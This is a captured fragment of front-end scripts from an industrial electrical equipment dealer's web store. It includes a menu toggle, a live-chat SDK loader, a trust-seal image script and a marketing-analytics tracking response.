.wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5
body_size: 444
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768992595572&ac=KOI-47ZJOA7OO2&ts=1768992596&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fwestinghouse-type-w-series-2-2&tp=page&ti=Westinghouse%20Type%20W%20Series%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -70
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6970af5347791401f255d3cd","type":"page"});
